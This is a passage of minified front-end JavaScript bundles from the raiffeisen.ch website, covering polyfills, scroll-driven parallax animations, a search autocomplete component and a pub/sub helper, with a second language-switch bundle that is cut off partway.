$jscomp.objectCreate=$jscomp.ASSUME_ES5||"function"==typeof Object.create?Object.create:function(a){var c=function(){};c.prototype=a;return new c};
$jscomp.getConstructImplementation=function(){function a(){function d(){}new d;Reflect.construct(d,[],function(){});return new d instanceof d}if($jscomp.TRUST_ES6_POLYFILLS&&"undefined"!=typeof Reflect&&Reflect.construct){if(a())return Reflect.construct;var c=Reflect.construct;return function(d,g,k){d=c(d,g);k&&Reflect.setPrototypeOf(d,k.prototype);return d}}return function(d,g,k){void 0===k&&(k=d);k=$jscomp.objectCreate(k.prototype||Object.prototype);return Function.prototype.apply.call(d,k,g)||
k}};$jscomp.construct={valueOf:$jscomp.getConstructImplementation}.valueOf();$jscomp.underscoreProtoCanBeSet=function(){var a={a:!0},c={};try{return c.__proto__=a,c.a}catch(d){}return!1};$jscomp.setPrototypeOf=$jscomp.TRUST_ES6_POLYFILLS&&"function"==typeof Object.setPrototypeOf?Object.setPrototypeOf:$jscomp.underscoreProtoCanBeSet()?function(a,c){a.__proto__=c;if(a.__proto__!==c)throw new TypeError(a+" is not extensible");return a}:null;
$jscomp.inherits=function(a,c){a.prototype=$jscomp.objectCreate(c.prototype);a.prototype.constructor=a;if($jscomp.setPrototypeOf){var d=$jscomp.setPrototypeOf;d(a,c)}else for(d in c)if("prototype"!=d)if(Object.defineProperties){var g=Object.getOwnPropertyDescriptor(c,d);g&&Object.defineProperty(a,d,g)}else a[d]=c[d];a.superClass_=c.prototype};$jscomp.generator={};
$jscomp.generator.ensureIteratorResultIsObject_=function(a){if(!(a instanceof Object))throw new TypeError("Iterator result "+a+" is not an object");};$jscomp.generator.Context=function(){this.isRunning_=!1;this.yieldAllIterator_=null;this.yieldResult=void 0;this.nextAddress=1;this.finallyAddress_=this.catchAddress_=0;this.finallyContexts_=this.abruptCompletion_=null};
$jscomp.generator.Context.prototype.start_=function(){if(this.isRunning_)throw new TypeError("Generator is already running");this.isRunning_=!0};$jscomp.generator.Context.prototype.stop_=function(){this.isRunning_=!1};$jscomp.generator.Context.prototype.jumpToErrorHandler_=function(){this.nextAddress=this.catchAddress_||this.finallyAddress_};$jscomp.generator.Context.prototype.next_=function(a){this.yieldResult=a};
$jscomp.generator.Context.prototype.throw_=function(a){this.abruptCompletion_={exception:a,isException:!0};this.jumpToErrorHandler_()};$jscomp.generator.Context.prototype.return=function(a){this.abruptCompletion_={return:a};this.nextAddress=this.finallyAddress_};$jscomp.generator.Context.prototype.jumpThroughFinallyBlocks=function(a){this.abruptCompletion_={jumpTo:a};this.nextAddress=this.finallyAddress_};$jscomp.generator.Context.prototype.yield=function(a,c){this.nextAddress=c;return{value:a}};
$jscomp.generator.Context.prototype.yieldAll=function(a,c){a=$jscomp.makeIterator(a);var d=a.next();$jscomp.generator.ensureIteratorResultIsObject_(d);if(d.done)this.yieldResult=d.value,this.nextAddress=c;else return this.yieldAllIterator_=a,this.yield(d.value,c)};$jscomp.generator.Context.prototype.jumpTo=function(a){this.nextAddress=a};$jscomp.generator.Context.prototype.jumpToEnd=function(){this.nextAddress=0};
$jscomp.generator.Context.prototype.setCatchFinallyBlocks=function(a,c){this.catchAddress_=a;void 0!=c&&(this.finallyAddress_=c)};$jscomp.generator.Context.prototype.setFinallyBlock=function(a){this.catchAddress_=0;this.finallyAddress_=a||0};$jscomp.generator.Context.prototype.leaveTryBlock=function(a,c){this.nextAddress=a;this.catchAddress_=c||0};
$jscomp.generator.Context.prototype.enterCatchBlock=function(a){this.catchAddress_=a||0;a=this.abruptCompletion_.exception;this.abruptCompletion_=null;return a};$jscomp.generator.Context.prototype.enterFinallyBlock=function(a,c,d){d?this.finallyContexts_[d]=this.abruptCompletion_:this.finallyContexts_=[this.abruptCompletion_];this.catchAddress_=a||0;this.finallyAddress_=c||0};
$jscomp.generator.Context.prototype.leaveFinallyBlock=function(a,c){c=this.finallyContexts_.splice(c||0)[0];if(c=this.abruptCompletion_=this.abruptCompletion_||c){if(c.isException)return this.jumpToErrorHandler_();void 0!=c.jumpTo&&this.finallyAddress_<c.jumpTo?(this.nextAddress=c.jumpTo,this.abruptCompletion_=null):this.nextAddress=this.finallyAddress_}else this.nextAddress=a};$jscomp.generator.Context.prototype.forIn=function(a){return new $jscomp.generator.Context.PropertyIterator(a)};
$jscomp.generator.Context.PropertyIterator=function(a){this.object_=a;this.properties_=[];for(var c in a)this.properties_.push(c);this.properties_.reverse()};$jscomp.generator.Context.PropertyIterator.prototype.getNext=function(){for(;0<this.properties_.length;){var a=this.properties_.pop();if(a in this.object_)return a}return null};$jscomp.generator.Engine_=function(a){this.context_=new $jscomp.generator.Context;this.program_=a};
$jscomp.generator.Engine_.prototype.next_=function(a){this.context_.start_();if(this.context_.yieldAllIterator_)return this.yieldAllStep_(this.context_.yieldAllIterator_.next,a,this.context_.next_);this.context_.next_(a);return this.nextStep_()};
$jscomp.generator.Engine_.prototype.return_=function(a){this.context_.start_();var c=this.context_.yieldAllIterator_;if(c)return this.yieldAllStep_("return"in c?c["return"]:function(d){return{value:d,done:!0}},a,this.context_.return);this.context_.return(a);return this.nextStep_()};
$jscomp.generator.Engine_.prototype.throw_=function(a){this.context_.start_();if(this.context_.yieldAllIterator_)return this.yieldAllStep_(this.context_.yieldAllIterator_["throw"],a,this.context_.next_);this.context_.throw_(a);return this.nextStep_()};
$jscomp.generator.Engine_.prototype.yieldAllStep_=function(a,c,d){try{var g=a.call(this.context_.yieldAllIterator_,c);$jscomp.generator.ensureIteratorResultIsObject_(g);if(!g.done)return this.context_.stop_(),g;var k=g.value}catch(p){return this.context_.yieldAllIterator_=null,this.context_.throw_(p),this.nextStep_()}this.context_.yieldAllIterator_=null;d.call(this.context_,k);return this.nextStep_()};
$jscomp.generator.Engine_.prototype.nextStep_=function(){for(;this.context_.nextAddress;)try{var a=this.program_(this.context_);if(a)return this.context_.stop_(),{value:a.value,done:!1}}catch(c){this.context_.yieldResult=void 0,this.context_.throw_(c)}this.context_.stop_();if(this.context_.abruptCompletion_){a=this.context_.abruptCompletion_;this.context_.abruptCompletion_=null;if(a.isException)throw a.exception;return{value:a.return,done:!0}}return{value:void 0,done:!0}};
$jscomp.generator.Generator_=function(a){this.next=function(c){return a.next_(c)};this.throw=function(c){return a.throw_(c)};this.return=function(c){return a.return_(c)};this[Symbol.iterator]=function(){return this}};$jscomp.generator.createGenerator=function(a,c){c=new $jscomp.generator.Generator_(new $jscomp.generator.Engine_(c));$jscomp.setPrototypeOf&&a.prototype&&$jscomp.setPrototypeOf(c,a.prototype);return c};
$jscomp.asyncExecutePromiseGenerator=function(a){function c(g){return a.next(g)}function d(g){return a.throw(g)}return new Promise(function(g,k){function p(w){w.done?g(w.value):Promise.resolve(w.value).then(c,d).then(p,k)}p(a.next())})};$jscomp.asyncExecutePromiseGeneratorFunction=function(a){return $jscomp.asyncExecutePromiseGenerator(a())};$jscomp.asyncExecutePromiseGeneratorProgram=function(a){return $jscomp.asyncExecutePromiseGenerator(new $jscomp.generator.Generator_(new $jscomp.generator.Engine_(a)))};
(globalThis.webpackChunkWWWB=globalThis.webpackChunkWWWB||[]).push([[1066],{377:function(a,c,d){d.d(c,{XG:function(){return v},uA:function(){return q},Oj:function(){return g()}});a=d(8731);var g=d.n(a),k=d(5840);d(2953);var p=d(1378),w=d(5130),q=function(){this.el=0>=arguments.length?void 0:arguments[0];this.data=1>=arguments.length?void 0:arguments[1];this.__mediator=w.A};q.prototype.publish=function(){this.__mediator.publish.apply(this.__mediator,arguments)};q.prototype.subscribe=function(b,f){this.__mediator.subscribe(b,
f,this)};q.prototype.unsubscribe=function(b,f){this.__mediator.unsubscribe(b,f,this)};q.prototype.scan=function(b){this.__mediator.scan(b)};q.prototype.scanElement=function(){this.__mediator.scanElement(0<arguments.length&&void 0!==arguments[0]?arguments[0]:this.el,1<arguments.length?arguments[1]:void 0)};q.prototype.defer=function(b){setTimeout(b,1<arguments.length&&void 0!==arguments[1]?arguments[1]:17)};q.prototype.destroy=function(){};d(4423);d(7495);d(5440);var x=d(9701),y=d(4600),z=d(1812),
m=function(b,f){this.PIXEL="px";this.PERCENTAGE="%";this.CUSTOM_PROPERTY="var(";this.ZERO="0";this.elementToAnimate=f;this.animationProperty=b.animationProperty;this.animationPropertyValue=b.animationPropertyValue;this.animationFromProperty=b.animationFromProperty;this.animationFromValue=this.getBiggerConfiguration(b.animationFromValue);this.animationToValue=this.getBiggerConfiguration(b.animationToValue);this.animationTopThreshold=b.animationTopThreshold;this.init()};m.prototype.init=function(){this.elementToAnimate.style[this.animationProperty]=
this.animationPropertyValue;this.animationFromValue&&this.elementToAnimate.style.setProperty(this.animationFromProperty,this.animationFromValue)};m.prototype.resize=function(){this.headerMenuHeight=(0,x.v)();this.viewportHeight=window.innerHeight;this.viewportContentHeight=this.viewportHeight-this.headerMenuHeight};m.prototype.getObjectValue=function(b){try{var f=JSON.parse(b)}catch(h){f=null}return f};m.prototype.getBiggerConfiguration=function(b){var f=this.getObjectValue(b);if(f){var h=window.innerWidth||
window.clientWidth;return(b=Object.keys(f).filter(function(r){return"DEFAULT"!==r}).reverse().find(function(r){return Object.keys(k.GD).find(function(t){return k.GD[t].breakpoint===r&&h>=k.GD[t].min})}))?f[b]:f.DEFAULT}return b};m.prototype.isInPixels=function(b){return b.includes(this.PIXEL)};m.prototype.isCustomProperty=function(b){return b.includes(this.CUSTOM_PROPERTY)};m.prototype.isInPercentage=function(b){return b.includes(this.PERCENTAGE)};m.prototype.getTypeOfValue=function(b){return this.isInPixels(b)?
this.PIXEL:this.isCustomProperty(b)?this.CUSTOM_PROPERTY:this.isInPercentage(b)?this.PERCENTAGE:b===this.ZERO?this.ZERO:null};m.prototype.getPropertyName=function(b){return b.replace(this.CUSTOM_PROPERTY,"").replace(")","")};m.prototype.getNumericValue=function(b,f){var h=this.getTypeOfValue(b),r={};r=(r[this.ZERO]=function(){return{type:this.ZERO,value:0}},r[this.PIXEL]=function(t){return{type:this.PIXEL,value:(0,y.A)(t.replace(this.PIXEL,""))[0]}},r[this.PERCENTAGE]=function(t){return{type:this.PERCENTAGE,
value:(0,y.A)(t.replace(this.PERCENTAGE,""))[0]}},r[this.CUSTOM_PROPERTY]=function(t){t=this.getPropertyName(t);t=getComputedStyle(f).getPropertyValue(t);return this.getNumericValue(t,f)},r);return h?(b=r[h].bind(this)(b),Object.assign({},b,{value:b.value})):{type:this.ZERO,value:b}};m.prototype.calculateNewFromValue=function(b,f,h){return Math.trunc(b+(f-b)*h)};m.prototype.animateElement=function(b){var f=getComputedStyle(this.elementToAnimate).getPropertyValue(this.animationFromProperty),h=(0,y.A)(f)[0];
b=f.replace(h,b);this.elementToAnimate.style.setProperty(this.animationFromProperty,b)};m.prototype.updateElement=function(b){b=this.calculateNewFromValue(this.scrollBaseConfig.from.value,this.scrollBaseConfig.to.value,b);this.animateElement(b)};m.prototype.calculateParallax=function(){var b=this.elementToAnimate.getBoundingClientRect();if(this.scrollBaseConfig.topThreshold){var f=this.viewportHeight-(this.headerMenuHeight+this.scrollBaseConfig.topThreshold.value);b=b.top-(this.headerMenuHeight+this.scrollBaseConfig.topThreshold.value)}else f=
this.viewportContentHeight+b.height,b=b.top+b.height-this.headerMenuHeight;0>b&&(b=0);b>f&&(b=f);this.updateElement(1-b/f)};m.prototype.trigger=function(){if(this.elementToAnimate){var b=this.getNumericValue(this.animationToValue,this.elementToAnimate),f=this.animationTopThreshold&&this.getNumericValue(this.animationTopThreshold,this.elementToAnimate);if(this.animationFromValue)var h=this.getNumericValue(this.animationFromValue,this.elementToAnimate);else h=getComputedStyle(this.elementToAnimate).getPropertyValue(this.animationFromProperty),
h=this.getNumericValue(h),h=Object.assign({},h);this.scrollBaseConfig={element:this.elementToAnimate,from:h,to:b,topThreshold:f};this.elementToAnimate.style.setProperty(this.animationFromProperty,this.animationToValue);this.parallaxHandler=this.calculateParallax.bind(this);this.resize();this.parallaxHandler();window.addEventListener("resize",(0,z.s)(this.resize.bind(this),500),{passive:!0,capture:!0});window.addEventListener("scroll",this.calculateParallax.bind(this),{passive:!0,capture:!0})}else this.elementToAnimate.style.setProperty(this.animationFromProperty,
this.animationToValue)};var e=d(4811),n=d(8186),l=function(){if(l.instance)throw Error("Use AnimationLoader.getInstance() instead of new.");this.intersectionObserverSettings={rootMargin:"-100px 0px -50px 0px",threshold:[0,.15,.25,.5,.75]};this.observer=this.setupObserver();this.observerItems=[];this._animatedComponents={};l.instance=this};l.getInstance=function(){l.instance||(l.instance=new l);return l.instance};l.prototype.register=function(b){this.isRegistered(this.observerItems,b)||(this.observerItems.push(b),
this.observer.observe(b))};l.prototype.thresholdMet=function(b,f){if(b){var h=b&&JSON.parse(b),r={BP_L_MIN:k.HW};return Object.keys(h).filter(function(t){return"DEFAULT"!==t}).some(function(t){return window.innerWidth>=r[t]&&h[t]<f})||h.DEFAULT<=f}return!0};l.prototype.triggerAnimation=function(b,f){this.observer.unobserve(b);if(!f){try{f=crypto.randomUUID()}catch(h){f=(new Date).getTime()+Number((1E3*Math.random()).toFixed(0))}b.setAttribute("data-nc-id",f)}this._animatedComponents[f]=!0;(0,e.B)(function(){(0,n.G)(b,
"intersected",{})})};l.prototype.setupObserver=function(){var b=this;return new IntersectionObserver(function(f){f.forEach(function(h){var r=h.target,t=r.dataset,A=t.ncComponentId;h.isIntersecting&&!b._animatedComponents[A]&&b.thresholdMet(t.ioThreshold,h.intersectionRatio)&&b.triggerAnimation(r,A)})},this.intersectionObserverSettings)};l.prototype.isRegistered=function(b,f){return b.find(function(h){return h===f})};var u=l.getInstance();Object.freeze(u);var v=function(){var b=q.apply(this,arguments)||
this;b.animatableEl=0>=arguments.length?void 0:arguments[0];b.animationCfgList=[];b.animatableEl.addEventListener("intersected",function(f){(f=f.target)&&(0,p.i)(f,"animated");b.triggerAnimation()});b.setAnimatableProps();return b};$jscomp.inherits(v,q);v.prototype.setAnimatableProps=function(){var b=this,f=this.el.parentElement;this.animatableElements=[].concat($jscomp.arrayFromIterable(f.querySelectorAll(".animatable"))).map(function(h){u.register(h);return h});f=f.querySelectorAll("[data-animation-property]");
0<this.animatableElements.length&&0<f.length&&f.forEach(function(h,r){h=new m(h.dataset,b.animatableElements[r]);b.animationCfgList.push(h)})};v.prototype.triggerAnimation=function(){this.animationCfgList.forEach(function(b){try{b.trigger()}catch(f){console.error("Failed to trigger animation: "+f+" - "+b)}})};g().setup({small:k.KS,medium:k.U_,large:k.NK,xlarge:k.FS,xxlarge:k.rq})},4269:function(a,c,d){d.d(c,{A:function(){return m}});d(4864);d(7495);d(5440);d(2953);d(3296);d(7208);d(8408);a=d(4293);
var g=d(377),k=d(3840),p=d(1812),w=d(7765),q=d(7274),x=d(4235),y=d(3186),z={selectors:{resultsBox:".dtsearchsentence__resultsBox",resultsBoxItem:".dtsearchsentence__resultsBox-item",dropDown:".dtsearchsentence__dropDown",options:".dtsearchsentence__dropDownOptions",optionsText:".dtsearchsentence__dropDownOptionsText",searchButton:".dtsearchsentence__button",input:".dtsearchsentence__input"},classes:{dropDown:"dtsearchsentence__dropDown",optionsText:"dtsearchsentence__dropDownOptionsText",options:"dtsearchsentence__dropDownOptions",
highlight:"highlight",input:"dtsearchsentence__input"},attributes:{searchPageUrl:"data-url",dataSearchHeaderVariant:"data-search-header-variant",dataEsUrl:"data-es-url",dataLanguage:"data-language"},config:{debounceTime:200},data:{suggestion:"data-suggestion"},params:{searchTerm:"term"}},m=function(){var e=g.uA.apply(this,arguments)||this;e.config=z;e.dropDownOpen=!1;e.DEBOUNCE_TIME=e.config.config.debounceTime;e.allowSuggestions=!0;e.isSearch=!0;(0,k.a)(function(){e.init()});return e};$jscomp.inherits(m,
g.uA);m.prototype.init=function(){this.setupDomReferences();this.addEventListeners()};m.prototype.addEventListeners=function(){this.allowSuggestions?this.input.addEventListener("input",(0,p.s)(this.onInputChange.bind(this),this.DEBOUNCE_TIME)):this.input.addEventListener("input",(0,p.s)(this.onSimpleInputChange.bind(this),this.DEBOUNCE_TIME));this.inputForm.addEventListener("submit",this.submitForm.bind(this))};m.prototype.setupDomReferences=function(){var e=this.config.selectors;this.resultsBox=
this.el.querySelector(e.resultsBox);this.input=this.el.querySelector(e.input);this.inputForm=this.el;if(this.isSearch){var n=this.config,l=n.attributes,u=l.dataSearchHeaderVariant,v=l.dataEsUrl,b=l.dataLanguage;n=n.params;this.searchPageUrl=this.el.getAttribute(l.searchPageUrl);this.searchButton=this.el.querySelector(e.searchButton);this.searchUrl=this.el.getAttribute(v);this.language=this.el.getAttribute(b);this.isHeaderVariant="true"===this.el.getAttribute(u);e=(0,w.v)()[n.searchTerm];this.isHeaderVariant||
(this.input.value=e)}else this.isHeaderVariant=!1};m.prototype.getSuggestions=function(e){var n=this,l,u,v,b,f;return $jscomp.asyncExecutePromiseGeneratorProgram(function(h){switch(h.nextAddress){case 1:return l=n.generateESSuggestionsQuery(n.language,e),h.setCatchFinallyBlocks(2),u=n.searchUrl,h.yield(fetch(u,{headers:{cache:"no-cache","Content-Type":"application/json"},method:"POST",body:JSON.stringify({query:l})}),4);case 4:v=h.yieldResult;if(!v.ok)throw Error("HTTP error! status: "+v.status);
return h.yield(v.json(),5);case 5:return b=h.yieldResult,h.return(null===b||void 0===b?void 0:b.data.suggestions.suggestions.map(function(r){return r.category}));case 2:return f=h.enterCatchBlock(),console.error("Fetch error: "+f),h.return([])}})};m.prototype.focusOnItem=function(){this.listItems[0>=arguments.length?void 0:arguments[0]].focus()};m.prototype.resetAll=function(){this.listItems=[];this.resultsBox.innerHTML="";this.keyDown(!1)};m.prototype.closeDropdown=function(){this.resetAll()};m.prototype.onOptionsKeyup=
function(e){var n=this.config,l=n.selectors,u=n.data,v=n.params;n=n.classes;var b="click"===e.type,f=(0,q.E)(e).isEnter;if(b||f)if(this.isHeaderVariant){var h=e.target.getAttribute(u.suggestion);h||(h=this.input.value);window.location.href=this.searchPageUrl+"?"+v.searchTerm+"\x3d"+h}else v=(0,x.n)(e.target,n.input)?e.target.value:(null===(h=e.target.querySelector(l.optionsText))||void 0===h?void 0:h.innerText)||"",this.dispatchInputChanged(v),this.input.value=v};m.prototype.upKeyCase=function(e){this.dropDownOpen&&
(e.preventDefault(),this.focusActiveElement("up"))};m.prototype.downKeyCase=function(e){this.dropDownOpen&&(e.preventDefault(),this.focusActiveElement("down"))};m.prototype.focusActiveElement=function(e){if("up"===e){var n=this.listItems.length-1;var l=0;var u=-1}else"down"===e&&(n=0,l=this.listItems.length-1,u=1);if(document.activeElement===this.input||document.activeElement===this.listItems[l])this.listItems[n].focus();else if((0,x.n)(document.activeElement,this.config.classes.options))for(e=0;e<
this.listItems.length;e++)if(document.activeElement===this.listItems[e]){this.listItems[e+u].focus();break}};m.prototype.keyDown=function(e){var n=this;document.onkeydown=e?function(l){switch(l.which?l.which:l.keyCode){case 27:n.resetAll();break;case 13:case 32:n.onOptionsKeyup(l);break;case 9:n.tabKeyCase(l);break;case 38:n.upKeyCase(l);break;case 40:n.downKeyCase(l)}}:null};m.prototype.tabKeyCase=function(e){this.input===document.activeElement&&(e.preventDefault(),this.dropDownOpen?this.el.querySelector(this.config.selectors.options).focus():
this.searchButton.focus())};m.prototype.inputChanged=function(e){e=new CustomEvent(this.isSearch?"searchSentenceInputChanged":"inputChanged",{bubbles:!0,detail:e});document.dispatchEvent(e)};m.prototype.dispatchInputChanged=function(e){this.inputChanged(e);this.updateUrlSearchParam(e);this.closeDropdown()};m.prototype.onSimpleInputChange=function(){var e=this.input.value.trim();3<=e.length&&this.inputChanged(e)};m.prototype.onInputChange=function(){var e=this,n,l,u,v,b,f;return $jscomp.asyncExecutePromiseGeneratorProgram(function(h){if(1==
h.nextAddress)return n=e.config,l=n.classes,u=n.selectors,v=n.data,b=e.input.value.trim(),3>b.length?(e.dropDownOpen=!1,e.closeDropdown(),h.return()):h.yield(e.getSuggestions(b),2);f=h.yieldResult;0<f.length?(e.resultsBox.innerHTML='\n                \x3col class\x3d"'+l.dropDown+'"\x3e\n                    '+f.map(function(r,t){return'\n                        \x3cli class\x3d"'+l.options+'" '+v.suggestion+'\x3d"'+r+'" data-id\x3d"'+t+'" tabindex\x3d"0"\x3e\n                            \x3cdiv class\x3d"'+
l.optionsText+'"\x3e'+e.getSuggestionWithHiglight(r,b)+"\x3c/div\x3e\n                        \x3c/li\x3e"}).join("")+"\n                \x3c/ol\x3e\n            ",e.listItems=e.resultsBox.querySelectorAll(u.options),[].concat($jscomp.arrayFromIterable(e.listItems)).forEach(function(r){r.addEventListener("click",e.onOptionsKeyup.bind(e))}),e.dropDownOpen=!0,e.keyDown(!0)):(e.dropDownOpen=!1,e.closeDropdown());h.jumpToEnd()})};m.prototype.getSuggestionWithHiglight=function(e,n){var l=this.config.classes.highlight,
u=e;n&&e&&(u=e.replace(new RegExp(n,"gi"),'\x3cspan class\x3d"'+l+'"\x3e$\x26\x3c/span\x3e'));return u};m.prototype.submitForm=function(e){e&&e.preventDefault();this.isHeaderVariant?window.location.href=this.searchPageUrl+"?"+this.config.params.searchTerm+"\x3d"+this.input.value:this.isSearch?this.dispatchInputChanged(this.input.value):(e=new CustomEvent("inputFormSubmitted",{bubbles:!0,detail:this.input.value}),document.dispatchEvent(e))};m.prototype.updateUrlSearchParam=function(e){var n=this.config.params,
l=new URL(window.location.href),u=new URLSearchParams(l.search);e?u.set(n.searchTerm,e):u.delete(n.searchTerm);e=l.pathname+"?"+u.toString();window.history.pushState({path:e},"",e)};m.prototype.generateESSuggestionsQuery=function(e,n){e='language: "'+e+'", size: 5';var l=(0,y.e)(n).trim();return"{\n            suggestions(\n                "+e+" "+(n?', userQuery: "'+l+'", ':"")+"\n            ) {\n                suggestions {\n                    category\n                  }\n            }\n        }"};
(0,a.kz)({DtSearchSentence:m})},5130:function(a,c,d){d.d(c,{A:function(){return k}});var g=function(){if(g.instance)throw Error("Use Pubsub.getInstance() instead of new.");this.topics={};g.instance=this};g.getInstance=function(){g.instance||(g.instance=new g,g.uuid=(new Date).getTime());return g.instance};g.prototype.subscribe=function(p,w,q){this.topics.hasOwnProperty(p)||(this.topics[p]=[]);this.topics[p].push({context:q,callback:w})};g.prototype.unsubscribe=function(p,w,q){if(!this.topics.hasOwnProperty(p))return!1;
for(var x=0,y=this.topics[p].length;x<y;x++)if(this.topics[p][x].callback===w&&(!q||this.topics[p][x].context===q))return this.topics[p].splice(x,1),!0;return!1};g.prototype.publish=function(p){if(!this.topics.hasOwnProperty(p))return!1;for(var w=[arguments.length-1],q=0;q<w.length;++q)w[q]=arguments[q+1];q=0;for(var x=this.topics[p].length;q<x;q++){var y=this.topics[p][q];y&&y.callback&&y.callback.apply(y.context,w)}return!0};a=g.getInstance();Object.freeze(a);var k=a}},function(a){a.O(0,[3605,6793],
function(){return a(a.s=4269)});a.O()}]);

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://www.raiffeisen.ch/etc/designs/wwwb/js/publish/components/dtcomponents/languageswitch.lc-1767704162286-lc.min.js
body_size: 2381
content:
var $jscomp=$jscomp||{};$jscomp.scope={};$jscomp.createTemplateTagFirstArg=function(a){return a.raw=a};$jscomp.createTemplateTagFirstArgWithRaw=function(a,d){a.raw=d;return a};$jscomp.arrayIteratorImpl=function(a){var d=0;return function(){return d<a.length?{done:!1,value:a[d++]}:{done:!0}}};$jscomp.arrayIterator=function(a){return{next:$jscomp.arrayIteratorImpl(a)}};
$jscomp.makeIterator=function(a){var d="undefined"!=typeof Symbol&&Symbol.iterator&&a[Symbol.iterator];if(d)return d.call(a);if("number"==typeof a.length)return $jscomp.arrayIterator(a);throw Error(String(a)+" is not an iterable or ArrayLike");};$jscomp.arrayFromIterator=function(a){for(var d,c=[];!(d=a.next()).done;)c.push(d.value);return c};$jscomp.arrayFromIterable=function(a){return a instanceof Array?a:$jscomp.arrayFromIterator($jscomp.makeIterator(a))};
$jscomp.owns=function(a,d){return Object.prototype.hasOwnProperty.call(a,d)};$jscomp.ASSUME_ES5=!1;$jscomp.ASSUME_NO_NATIVE_MAP=!1;$jscomp.ASSUME_NO_NATIVE_SET=!1;$jscomp.SIMPLE_FROUND_POLYFILL=!1;$jscomp.ISOLATE_POLYFILLS=!1;$jscomp.FORCE_POLYFILL_PROMISE=!1;$jscomp.FORCE_POLYFILL_PROMISE_WHEN_NO_UNHANDLED_REJECTION=!1;
$jscomp.defineProperty=$jscomp.ASSUME_ES5||"function"==typeof Object.defineProperties?Object.defineProperty:function(a,d,c){if(a==Array.prototype||a==Object.prototype)return a;a[d]=c.value;return a};$jscomp.getGlobal=function(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var d=0;d<a.length;++d){var c=a[d];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");};$jscomp.global=$jscomp.getGlobal(this);
$jscomp.IS_SYMBOL_NATIVE="function"===typeof Symbol&&"symbol"===typeof Symbol("x");$jscomp.TRUST_ES6_POLYFILLS=!$jscomp.ISOLATE_POLYFILLS||$jscomp.IS_SYMBOL_NATIVE;$jscomp.polyfills={};$jscomp.propertyToPolyfillSymbol={};$jscomp.POLYFILL_PREFIX="$jscp$";var $jscomp$lookupPolyfilledValue=function(a,d,c){if(!c||null!=a){c=$jscomp.propertyToPolyfillSymbol[d];if(null==c)return a[d];c=a[c];return void 0!==c?c:a[d]}};
$jscomp.polyfill=function(a,d,c,f){d&&($jscomp.ISOLATE_POLYFILLS?$jscomp.polyfillIsolated(a,d,c,f):$jscomp.polyfillUnisolated(a,d,c,f))};$jscomp.polyfillUnisolated=function(a,d,c,f){c=$jscomp.global;a=a.split(".");for(f=0;f<a.length-1;f++){var g=a[f];if(!(g in c))return;c=c[g]}a=a[a.length-1];f=c[a];d=d(f);d!=f&&null!=d&&$jscomp.defineProperty(c,a,{configurable:!0,writable:!0,value:d})};
$jscomp.polyfillIsolated=function(a,d,c,f){var g=a.split(".");a=1===g.length;f=g[0];f=!a&&f in $jscomp.polyfills?$jscomp.polyfills:$jscomp.global;for(var h=0;h<g.length-1;h++){var m=g[h];if(!(m in f))return;f=f[m]}g=g[g.length-1];c=$jscomp.IS_SYMBOL_NATIVE&&"es6"===c?f[g]:null;d=d(c);null!=d&&(a?$jscomp.defineProperty($jscomp.polyfills,g,{configurable:!0,writable:!0,value:d}):d!==c&&(void 0===$jscomp.propertyToPolyfillSymbol[g]&&(c=1E9*Math.random()>>>0,$jscomp.propertyToPolyfillSymbol[g]=$jscomp.IS_SYMBOL_NATIVE?
$jscomp.global.Symbol(g):$jscomp.POLYFILL_PREFIX+c+"$"+g),$jscomp.defineProperty(f,$jscomp.propertyToPolyfillSymbol[g],{configurable:!0,writable:!0,value:d})))};$jscomp.assign=$jscomp.TRUST_ES6_POLYFILLS&&"function"==typeof Object.assign?Object.assign:function(a,d){for(var c=1;c<arguments.length;c++){var f=arguments[c];if(f)for(var g in f)$jscomp.owns(f,g)&&(a[g]=f[g])}return a};$jscomp.polyfill("Object.assign",function(a){return a||$jscomp.assign},"es6","es3");
$jscomp.objectCreate=$jscomp.ASSUME_ES5||"function"==typeof Object.create?Object.create:function(a){var d=function(){};d.prototype=a;return new d};
$jscomp.getConstructImplementation=function(){function a(){function c(){}new c;Reflect.construct(c,[],function(){});return new c instanceof c}if($jscomp.TRUST_ES6_POLYFILLS&&"undefined"!=typeof Reflect&&Reflect.construct){if(a())return Reflect.construct;var d=Reflect.construct;return function(c,f,g){c=d(c,f);g&&Reflect.setPrototypeOf(c,g.prototype);return c}}return function(c,f,g){void 0===g&&(g=c);g=$jscomp.objectCreate(g.prototype||Object.prototype);return Function.prototype.apply.call(c,g,f)||
g}};$jscomp.construct={valueOf:$jscomp.getConstructImplementation}.valueOf();$jscomp.underscoreProtoCanBeSet=function(){var a={a:!0},d={};try{return d.__proto__=a,d.a}catch(c){}return!1};$jscomp.setPrototypeOf=$jscomp.TRUST_ES6_POLYFILLS&&"function"==typeof Object.setPrototypeOf?Object.setPrototypeOf:$jscomp.underscoreProtoCanBeSet()?function(a,d){a.__proto__=d;if(a.__proto__!==d)throw new TypeError(a+" is not extensible");return a}:null;
$jscomp.inherits=function(a,d){a.prototype=$jscomp.objectCreate(d.prototype);a.prototype.constructor=a;if($jscomp.setPrototypeOf){var c=$jscomp.setPrototypeOf;c(a,d)}else for(c in d)if("prototype"!=c)if(Object.defineProperties){var f=Object.getOwnPropertyDescriptor(d,c);f&&Object.defineProperty(a,c,f)}else a[c]=d[c];a.superClass_=d.prototype};
(globalThis.webpackChunkWWWB=globalThis.webpackChunkWWWB||[]).push([[1548],{377:function(a,d,c){c.d(d,{XG:function(){return v},uA:function(){return l},Oj:function(){return f()}});a=c(8731);var f=c.n(a),g=c(5840);c(2953);var h=c(1378),m=c(5130),l=function(){this.el=0>=arguments.length?void 0:arguments[0];this.data=1>=arguments.length?void 0:arguments[1];this.__mediator=m.A};l.prototype.publish=function(){this.__mediator.publish.apply(this.__mediator,arguments)};l.prototype.subscribe=function(b,e){this.__mediator.subscribe(b,
e,this)};l.prototype.unsubscribe=function(b,e){this.__mediator.unsubscribe(b,e,this)};l.prototype.scan=function(b){this.__mediator.scan(b)};l.prototype.scanElement=function(){this.__mediator.scanElement(0<arguments.length&&void 0!==arguments[0]?arguments[0]:this.el,1<arguments.length?arguments[1]:void 0)};l.prototype.defer=function(b){setTimeout(b,1<arguments.length&&void 0!==arguments[1]?arguments[1]:17)};l.prototype.destroy=function(){};c(4423);c(7495);c(5440);var r=c(9701),u=c(4600),y=c(1812),
